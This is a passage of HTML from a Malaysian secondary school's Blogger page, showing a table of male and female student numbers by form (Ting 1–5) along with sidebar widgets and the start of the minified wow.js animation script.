	mso-style-priority:63;
	mso-style-unhide:no;
	mso-tstyle-border-top:2.25pt double #F9B074;
	mso-tstyle-border-top-themecolor:accent6;
	mso-tstyle-border-top-themetint:191;
	mso-tstyle-border-left:1.0pt solid #F9B074;
	mso-tstyle-border-left-themecolor:accent6;
	mso-tstyle-border-left-themetint:191;
	mso-tstyle-border-bottom:1.0pt solid #F9B074;
	mso-tstyle-border-bottom-themecolor:accent6;
	mso-tstyle-border-bottom-themetint:191;
	mso-tstyle-border-right:1.0pt solid #F9B074;
	mso-tstyle-border-right-themecolor:accent6;
	mso-tstyle-border-right-themetint:191;
	mso-tstyle-border-insideh:cell-none;
	mso-tstyle-border-insidev:cell-none;
	mso-para-margin-top:0in;
	mso-para-margin-bottom:0in;
	mso-para-margin-bottom:.0001pt;
	line-height:normal;
	mso-ansi-font-weight:bold;
	mso-bidi-font-weight:bold;}
table.MsoTableMediumShading1Accent6FirstCol
	{mso-style-name:"Medium Shading 1 - Accent 6";
	mso-table-condition:first-column;
	mso-style-priority:63;
	mso-style-unhide:no;
	mso-ansi-font-weight:bold;
	mso-bidi-font-weight:bold;}
table.MsoTableMediumShading1Accent6LastCol
	{mso-style-name:"Medium Shading 1 - Accent 6";
	mso-table-condition:last-column;
	mso-style-priority:63;
	mso-style-unhide:no;
	mso-ansi-font-weight:bold;
	mso-bidi-font-weight:bold;}
table.MsoTableMediumShading1Accent6OddColumn
	{mso-style-name:"Medium Shading 1 - Accent 6";
	mso-table-condition:odd-column;
	mso-style-priority:63;
	mso-style-unhide:no;
	mso-tstyle-shading:#FDE4D0;
	mso-tstyle-shading-themecolor:accent6;
	mso-tstyle-shading-themetint:63;}
table.MsoTableMediumShading1Accent6OddRow
	{mso-style-name:"Medium Shading 1 - Accent 6";
	mso-table-condition:odd-row;
	mso-style-priority:63;
	mso-style-unhide:no;
	mso-tstyle-shading:#FDE4D0;
	mso-tstyle-shading-themecolor:accent6;
	mso-tstyle-shading-themetint:63;
	mso-tstyle-border-insideh:cell-none;
	mso-tstyle-border-insidev:cell-none;}
table.MsoTableMediumShading1Accent6EvenRow
	{mso-style-name:"Medium Shading 1 - Accent 6";
	mso-table-condition:even-row;
	mso-style-priority:63;
	mso-style-unhide:no;
	mso-tstyle-border-insideh:cell-none;
	mso-tstyle-border-insidev:cell-none;}
</style>
<![endif]--><!--[if gte mso 9]><xml>
 <o:shapedefaults v:ext="edit" spidmax="1026"/>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <o:shapelayout v:ext="edit">
  <o:idmap v:ext="edit" data="1"/>
 </o:shapelayout></xml><![endif]-->




<div class=wordsection1>

<p class=msonormal><o:p>&nbsp;</o:p></p>

<table class=msotablelightshadingaccent6 border=1 cellspacing=0 cellpadding=0
 style='border-collapse:collapse;border:none;mso-border-top-alt:solid #F79646 1.0pt;
 mso-border-top-themecolor:accent6;mso-border-bottom-alt:solid #F79646 1.0pt;
 mso-border-bottom-themecolor:accent6;mso-yfti-tbllook:1184;mso-padding-alt:
 0in 5.4pt 0in 5.4pt'>
 <tr style='mso-yfti-irow:-1;mso-yfti-firstrow:yes;height:13.85pt'>
  <td width=88 valign=top style='width:66.15pt;border-top:solid #F79646 1.0pt;
  mso-border-top-themecolor:accent6;border-left:none;border-bottom:solid #F79646 1.0pt;
  mso-border-bottom-themecolor:accent6;border-right:none;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:5'><b><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'><o:p>&nbsp;</o:p></span
></b></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border-top:solid #F79646 1.0pt;
  mso-border-top-themecolor:accent6;border-left:none;border-bottom:solid #F79646 1.0pt;
  mso-border-bottom-themecolor:accent6;border-right:none;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:1'><span class=spelle><b><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>Lelaki</span
></b></span><b><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'><o:p></o:p></span
></b></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border-top:solid #F79646 1.0pt;
  mso-border-top-themecolor:accent6;border-left:none;border-bottom:solid #F79646 1.0pt;
  mso-border-bottom-themecolor:accent6;border-right:none;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:1'><b><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>Wanita<o:p></o:p></span
></b></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border-top:solid #F79646 1.0pt;
  mso-border-top-themecolor:accent6;border-left:none;border-bottom:solid #F79646 1.0pt;
  mso-border-bottom-themecolor:accent6;border-right:none;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:1'><span class=spelle><b><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>Jumlah</span
></b></span><b><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'><o:p></o:p></span
></b></p>
  </td>
 </tr>
 <tr style='mso-yfti-irow:0;height:13.85pt'>
  <td width=88 valign=top style='width:66.15pt;border:none;background:#FDE4D0;
  mso-background-themecolor:accent6;mso-background-themetint:63;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:68'><b><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>Ting 1<o:p></o:p></span
></b></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;background:#FDE4D0;
  mso-background-themecolor:accent6;mso-background-themetint:63;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:64'><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>35<o:p></o:p></span
></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;background:#FDE4D0;
  mso-background-themecolor:accent6;mso-background-themetint:63;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:64'><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>41<o:p></o:p></span
></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;background:#FDE4D0;
  mso-background-themecolor:accent6;mso-background-themetint:63;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:64'><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>76<o:p></o:p></span
></p>
  </td>
 </tr>
 <tr style='mso-yfti-irow:1;height:13.85pt'>
  <td width=88 valign=top style='width:66.15pt;border:none;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:4'><b><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>Ting 2<o:p></o:p></span
></b></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal'><span style='color:#E36C0A;mso-themecolor:
  accent6;mso-themeshade:191'>45<o:p></o:p></span></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal'><span style='color:#E36C0A;mso-themecolor:
  accent6;mso-themeshade:191'>32<o:p></o:p></span></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal'><span style='color:#E36C0A;mso-themecolor:
  accent6;mso-themeshade:191'>77<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style='mso-yfti-irow:2;height:14.45pt'>
  <td width=88 valign=top style='width:66.15pt;border:none;background:#FDE4D0;
  mso-background-themecolor:accent6;mso-background-themetint:63;padding:0in 5.4pt 0in 5.4pt;
  height:14.45pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:68'><b><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>Ting 3<o:p></o:p></span
></b></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;background:#FDE4D0;
  mso-background-themecolor:accent6;mso-background-themetint:63;padding:0in 5.4pt 0in 5.4pt;
  height:14.45pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:64'><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>20<o:p></o:p></span
></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;background:#FDE4D0;
  mso-background-themecolor:accent6;mso-background-themetint:63;padding:0in 5.4pt 0in 5.4pt;
  height:14.45pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:64'><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>48<o:p></o:p></span
></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;background:#FDE4D0;
  mso-background-themecolor:accent6;mso-background-themetint:63;padding:0in 5.4pt 0in 5.4pt;
  height:14.45pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:64'><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>68<o:p></o:p></span
></p>
  </td>
 </tr>
 <tr style='mso-yfti-irow:3;height:13.85pt'>
  <td width=88 valign=top style='width:66.15pt;border:none;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:4'><b><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>Ting 4<o:p></o:p></span
></b></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal'><span style='color:#E36C0A;mso-themecolor:
  accent6;mso-themeshade:191'>41<o:p></o:p></span></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal'><span style='color:#E36C0A;mso-themecolor:
  accent6;mso-themeshade:191'>38<o:p></o:p></span></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;padding:0in 5.4pt 0in 5.4pt;
  height:13.85pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal'><span style='color:#E36C0A;mso-themecolor:
  accent6;mso-themeshade:191'>79<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style='mso-yfti-irow:4;mso-yfti-lastrow:yes;height:14.45pt'>
  <td width=88 valign=top style='width:66.15pt;border:none;border-bottom:solid #F79646 1.0pt;
  mso-border-bottom-themecolor:accent6;background:#FDE4D0;mso-background-themecolor:
  accent6;mso-background-themetint:63;padding:0in 5.4pt 0in 5.4pt;height:14.45pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:68'><b><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>Ting 5<o:p></o:p></span
></b></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;border-bottom:solid #F79646 1.0pt;
  mso-border-bottom-themecolor:accent6;background:#FDE4D0;mso-background-themecolor:
  accent6;mso-background-themetint:63;padding:0in 5.4pt 0in 5.4pt;height:14.45pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:64'><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>23<o:p></o:p></span
></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;border-bottom:solid #F79646 1.0pt;
  mso-border-bottom-themecolor:accent6;background:#FDE4D0;mso-background-themecolor:
  accent6;mso-background-themetint:63;padding:0in 5.4pt 0in 5.4pt;height:14.45pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:64'><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>20<o:p></o:p></span
></p>
  </td>
  <td width=88 valign=top style='width:66.15pt;border:none;border-bottom:solid #F79646 1.0pt;
  mso-border-bottom-themecolor:accent6;background:#FDE4D0;mso-background-themecolor:
  accent6;mso-background-themetint:63;padding:0in 5.4pt 0in 5.4pt;height:14.45pt'>
  <p class=msonormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
  text-align:center;line-height:normal;mso-yfti-cnfc:64'><span
  style='color:#E36C0A;mso-themecolor:accent6;mso-themeshade:191'>43<o:p></o:p></span
></p>
  </td>
 </tr>
</table>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Like Kami di FB</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FSMKGuarNangka%2F&width=450&layout=standard&action=like&size=small&show_faces=true&share=true&height=80&appId" width="450" height="80" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smkguarnangka.com/2024/09/selamat-datang-tuan-pengetua-baharu.html'>
<img alt='Selamat Datang Tuan Pengetua Baharu' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLP9aN5njyNlU7uji45MkzE0Kspy8sTBj_Ew-Hm0I8AXzDSzf_UJM38ZIZgkNfsBbOcy_sOX3qO-1b88QdfwELXDO9PrODkCcCHmjJx96oy0ONAlSkSDDY-i2T3opD4gX0YPGknawRv2JIVo4C_eaRWqgjWCuA-AmcBvvg3nXXYRjkp29_nlp_76VX6PM/s72-c/pengetua%20baharu%20smk%20guar%20nangka.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smkguarnangka.com/2024/09/selamat-datang-tuan-pengetua-baharu.html'>Selamat Datang Tuan Pengetua Baharu</a></div>
<div class='item-snippet'>  Selamat datang Cikgu Zulkifli bin Hashim dan tahniah atas pelantikan sebagai Pengetua baharu SMK Guar Nangka berkuatkuasa 17 September 202...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smkguarnangka.com/2017/03/hari-kantin-koperasi-kokurikulum-smkgn.html'>
<img alt='Hari Kantin, Koperasi & Kokurikulum SMKGN 2017' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWhnb3EDDB6J7JupT4qwzdwTIQFQP09K3lnDVK58P16o7Es91FKW-nD6nnt4UAf_Xv-KywSWDQfNnsC_sVQr-2I3gtfFmxrRbEW9t9y9qnUlf7xrvN-YHJ-8pI8bUC5-USCEySn4pGChs/s72-c/gerai1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smkguarnangka.com/2017/03/hari-kantin-koperasi-kokurikulum-smkgn.html'>Hari Kantin, Koperasi & Kokurikulum SMKGN 2017</a></div>
<div class='item-snippet'> Hari Kantin, Koperasi &amp; Kokurikulum SMKGN 2017     Hari Kantin diadakan bagi memberikan pendedahan dan pengalaman kepada murid-murid da...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smkguarnangka.com/2023/02/amanat-pengetua-kepada-semua-calon-spm.html'>
<img alt='AMANAT Pengetua Kepada Semua Calon SPM 2022' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihRgcNwPTDxDEmoVERGeaL1gE-kmzunam6-WXNiil6p_eKny3dNuuMwAFpzAcKkOs0Wf0T_4YVpYSumrKV9EMxxALEJXoHB9C_266xj6VpdwLETu-FKtGC7bWZa6JUgEysYWpFVPN46fAZWGAdhQ8p9OcLiHjdVtC8Lco5wHfqL84RVLhAQgKmyAoN/s72-w640-c-h453/327601768_1373798580089237_5228870053128747158_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smkguarnangka.com/2023/02/amanat-pengetua-kepada-semua-calon-spm.html'>AMANAT Pengetua Kepada Semua Calon SPM 2022</a></div>
<div class='item-snippet'>&quot; Selamat menduduki peperiksaan SPM kepada semua anak calon SPM 2022 SMKGN. Cikgu mendoakan anak-anak dapat menempuhinya dengan penuh p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smkguarnangka.com/2023/12/cakna-waris-dan-penyerahan-slip.html'>
<img alt='CAKNA WARIS DAN PENYERAHAN SLIP TINGKATAN 5' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTATaMZ2KsMxsmyd4RF31_46O9etmtsEbyjIbfnyWDoBu1V5nyEwn5lioKdsk5W_m25qCyAs0nz-qLXBku5jXMeWpvR4oMeK5WveLA9zRR-L2zaFI8Kb2H_zQzFGdxwxvpsFYwRrfN0BvH7PXH6Db_D1Q-dPF5eubjm6YRc3eAoELD8HO1k602jPbVpEk/s72-c/407258278_870572161737645_2141978006957267649_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smkguarnangka.com/2023/12/cakna-waris-dan-penyerahan-slip.html'>CAKNA WARIS DAN PENYERAHAN SLIP TINGKATAN 5</a></div>
<div class='item-snippet'>&#160; 1 DISEMBER 2023 | JUMAAT |SMKGN  NAMA PROGRAM :  CAKNA WARIS DAN PENYERAHAN SLIP TINGKATAN 5  TARIKH  :  1 DISEMBER 2023  TEMPAT  : DEWAN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smkguarnangka.com/2023/12/kem-kepimpinan-murid-pasukan-badan.html'>
<img alt='KEM KEPIMPINAN MURID PASUKAN BADAN BERUNIFORM (PBB) SEKOLAH MENENGAH 2023' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_r0GvfDoDGryHNNqjhq5OVXZ5Uu6W0W7KF7T5rnvYTL_doK_-lM_ewxwS600_SJ1Uh_ZerLgh6BwxC_WbUikHilCBGngHJgIcl_0ILZ74tjDrdxrZMjUBtgoih1p-6jT-99lzmGI16IM-ypsgsQumjnWJ9SZQkP9W173cz_8FVdh6zJU9eRFPRRuHzM8/s72-c/403752527_866532038808324_6127335431333149727_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smkguarnangka.com/2023/12/kem-kepimpinan-murid-pasukan-badan.html'>KEM KEPIMPINAN MURID PASUKAN BADAN BERUNIFORM (PBB) SEKOLAH MENENGAH 2023</a></div>
<div class='item-snippet'>&#160;24 NOVEMBER 2023 | JUMAAT |SMKGN NAMA PROGRAM :  KEM KEPIMPINAN MURID PASUKAN BADAN BERUNIFORM (PBB) SEKOLAH MENENGAH PERINGKAT KEBANGSAAN ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/2018'>2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/2019'>2019</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/2024'>2024</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Bimbingan%20%26%20Kaunseling'>Bimbingan &amp; Kaunseling</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/BKGS'>BKGS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Cakna%20Waris'>Cakna Waris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Dialog%20Prestasi'>Dialog Prestasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Hari%20Anugerah%20Kecemerlangan'>Hari Anugerah Kecemerlangan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Hari%20Terbuka'>Hari Terbuka</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/HEM'>HEM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Kejayaan'>Kejayaan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Kokurikulum'>Kokurikulum</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Kurikulum'>Kurikulum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Kursus%20Kepimpinan%20Pelajar'>Kursus Kepimpinan Pelajar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/LADAP'>LADAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Majlis%20Persaraan'>Majlis Persaraan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Musolla%20Luqman%20Al%20Hakim'>Musolla Luqman Al Hakim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/PIBG'>PIBG</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Program%20Mentor%20Mentee'>Program Mentor Mentee</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.smkguarnangka.com/search/label/Sarana'>Sarana</a>
</span>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='#'>Contact</a>
</li>
<li>
<a href='#'>About</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
<div style='position: absolute; top:-99px; left:-99px; width:-99px; height:-99px'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var 